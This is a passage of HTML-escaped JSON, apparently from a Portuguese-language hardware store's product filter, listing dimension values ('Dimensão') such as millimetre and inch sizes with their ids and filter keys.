&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-128&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:135,&quot;value&quot;:&quot;600MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-135&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:141,&quot;value&quot;:&quot;20X20 MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-141&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:144,&quot;value&quot;:&quot;06X30 MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-144&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:147,&quot;value&quot;:&quot;08X30 MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-147&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:150,&quot;value&quot;:&quot;60MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-150&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:158,&quot;value&quot;:&quot;35MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-158&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:161,&quot;value&quot;:&quot;3&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-161&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:176,&quot;value&quot;:&quot;70X10MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-176&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:178,&quot;value&quot;:&quot;70X05MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-178&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:181,&quot;value&quot;:&quot;32MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-181&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:183,&quot;value&quot;:&quot;5\/8&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-183&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:188,&quot;value&quot;:&quot;46MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-188&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:192,&quot;value&quot;:&quot;12X10 MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-192&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:197,&quot;value&quot;:&quot;5\/16X5\/8&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-197&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:205,&quot;value&quot;:&quot;2MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-205&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:208,&quot;value&quot;:&quot;06X40 MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-208&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:210,&quot;value&quot;:&quot;08X40 MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-210&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:212,&quot;value&quot;:&quot;10X30 MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-212&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:214,&quot;value&quot;:&quot;10X40 MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-214&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:219,&quot;value&quot;:&quot;30X45  1\/4&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-219&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:221,&quot;value&quot;:&quot;30X45  5\/16&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-221&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:223,&quot;value&quot;:&quot;300X45  3\/8&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-223&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:225,&quot;value&quot;:&quot;80N&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-225&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:228,&quot;value&quot;:&quot;100N&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-228&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:230,&quot;value&quot;:&quot;120N&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-230&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:232,&quot;value&quot;:&quot;1\/4X10&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-232&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:234,&quot;value&quot;:&quot;1\/4X12&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-234&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:244,&quot;value&quot;:&quot;2 1\/2&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-244&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:251,&quot;value&quot;:&quot;06X50 MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-251&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:253,&quot;value&quot;:&quot;08X50 MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-253&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:255,&quot;value&quot;:&quot;10X50 MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-255&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:260,&quot;value&quot;:&quot;15X12 MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-260&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:262,&quot;value&quot;:&quot;22MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-262&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:264,&quot;value&quot;:&quot;31MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-264&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:271,&quot;value&quot;:&quot;06X1000 MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-271&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:273,&quot;value&quot;:&quot;08X1000 MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-273&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:275,&quot;value&quot;:&quot;10X1000 MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-275&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:282,&quot;value&quot;:&quot;102MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-282&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:285,&quot;value&quot;:&quot;120MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-285&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:293,&quot;value&quot;:&quot;125MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-293&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:297,&quot;value&quot;:&quot;09MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-297&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:299,&quot;value&quot;:&quot;168MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-299&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:301,&quot;value&quot;:&quot;141MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-301&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:304,&quot;value&quot;:&quot;146MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-304&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:306,&quot;value&quot;:&quot;112MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-306&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:308,&quot;value&quot;:&quot;128MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-308&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:310,&quot;value&quot;:&quot;148MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-310&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:312,&quot;value&quot;:&quot;171MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-312&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:318,&quot;value&quot;:&quot;5&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-318&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:322,&quot;value&quot;:&quot;9&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-322&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:330,&quot;value&quot;:&quot;80MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-330&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:335,&quot;value&quot;:&quot;16CM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-335&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:337,&quot;value&quot;:&quot;3MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-337&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:339,&quot;value&quot;:&quot;4MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-339&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:341,&quot;value&quot;:&quot;5,5MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-341&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:358,&quot;value&quot;:&quot;1\/2X1\/2&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-358&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:360,&quot;value&quot;:&quot;3\/4X3\/4&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-360&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:363,&quot;value&quot;:&quot;3\/4X1\/2&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-363&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:370,&quot;value&quot;:&quot;19X16&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-370&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:374,&quot;value&quot;:&quot;21X22&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-374&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:376,&quot;value&quot;:&quot;21X25&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-376&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:378,&quot;value&quot;:&quot;29X29&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-378&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:384,&quot;value&quot;:&quot;1\/8&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-384&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:395,&quot;value&quot;:&quot;23X35&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-395&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:397,&quot;value&quot;:&quot;18X25&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-397&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:399,&quot;value&quot;:&quot;28MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-399&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:401,&quot;value&quot;:&quot;53MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-401&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:403,&quot;value&quot;:&quot;63MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-403&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:405,&quot;value&quot;:&quot;83MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-405&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:408,&quot;value&quot;:&quot;49X32&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-408&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:410,&quot;value&quot;:&quot;55X38&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-410&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:412,&quot;value&quot;:&quot;55X44&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-412&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:414,&quot;value&quot;:&quot;65MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-414&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:416,&quot;value&quot;:&quot;150MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-416&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:418,&quot;value&quot;:&quot;95MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-418&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:420,&quot;value&quot;:&quot;122MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-420&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:423,&quot;value&quot;:&quot;59MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-423&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:426,&quot;value&quot;:&quot;10X70&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-426&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:438,&quot;value&quot;:&quot;1M&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-438&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:453,&quot;value&quot;:&quot;52MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-453&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:456,&quot;value&quot;:&quot;82MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-456&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:459,&quot;value&quot;:&quot;26MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-459&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:462,&quot;value&quot;:&quot;25X3000&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-462&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:474,&quot;value&quot;:&quot;3 1\/2&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-474&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:477,&quot;value&quot;:&quot;4&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-477&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:483,&quot;value&quot;:&quot;70X39&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-483&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:523,&quot;value&quot;:&quot;12MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-523&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:539,&quot;value&quot;:&quot;152MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-539&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:547,&quot;value&quot;:&quot;3 460 76X32&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-547&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:553,&quot;value&quot;:&quot;4 700 100X50&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-553&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:561,&quot;value&quot;:&quot;73X30&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-561&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:563,&quot;value&quot;:&quot;80X30&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-563&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:565,&quot;value&quot;:&quot;88X30&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-565&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:567,&quot;value&quot;:&quot;95X50&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-567&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:569,&quot;value&quot;:&quot;126X50&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-569&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:571,&quot;value&quot;:&quot;160X50&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-571&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:573,&quot;value&quot;:&quot;198X50&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-573&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:578,&quot;value&quot;:&quot;20MM 1\/4X1\/2&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-578&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:580,&quot;value&quot;:&quot;35MM 5\/16X3\/4&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-580&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:582,&quot;value&quot;:&quot;45MM 1\/4X1&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-582&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:584,&quot;value&quot;:&quot;45MM 5\/16X1&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-584&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:586,&quot;value&quot;:&quot;45MM 5\/16X2&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-586&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:588,&quot;value&quot;:&quot;45MM 3\/8X1&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-588&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:590,&quot;value&quot;:&quot;45MM 3\/8X1 1\/2&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-590&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:592,&quot;value&quot;:&quot;45MM 3\/8X2&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-592&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:594,&quot;value&quot;:&quot;45MM M 5\/16&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-594&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:596,&quot;value&quot;:&quot;45MM M 3\/8&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-596&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:598,&quot;value&quot;:&quot;45MM  1\/4&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-598&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:600,&quot;value&quot;:&quot;45MM  5\/16&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-600&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:602,&quot;value&quot;:&quot;45MM  3\/8&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-602&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:604,&quot;value&quot;:&quot;45MM 3 1\/4X1&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-604&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:606,&quot;value&quot;:&quot;45MM 3 5\/16X1&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-606&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:608,&quot;value&quot;:&quot;45MM 3 1\/4&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-608&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:610,&quot;value&quot;:&quot;45MM 3 